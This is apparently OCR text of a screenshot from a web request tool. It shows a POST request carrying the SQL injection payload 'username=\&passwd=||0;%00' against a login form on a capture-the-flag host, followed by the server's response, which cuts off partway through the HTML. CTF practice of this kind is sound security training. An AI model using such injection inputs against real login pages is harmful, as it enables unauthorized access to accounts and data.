 发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /index.php HTTP/1.1
2 Host: 178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 24
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
11 Referer: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=\&passwd=||0;%00
Response 108ms 2296字节 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 01 Jan 2023 01:41:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Content-Length: 2296
9
10 <script>alert("try to make the sqlquery have its own results")</
script><!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>这是一个登录框</title>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/
css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image: url('images/
img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
25 <form class="login100-form validate-form" method="POST"
action="./index.php">
26 <div class="login100-form-avatar">
27 <img src="images/avatar-01.jpg" alt="AVATAR">
28 </div>
29
30 <span class="login100-form-title p-t-20 p-b-45">Please
Hack Me Hard</span>
31
32 <div class="wrap-input100 validate-input m-b-10"
data-validate="请输入用户名">
33 <input class="input100" type="text" name="username"
placeholder="用户名" autocomplete="off">
34 <span class="focus-input100"></span>
35 <span class="symbol-input100">
36 <i class="fa fa-user"></i>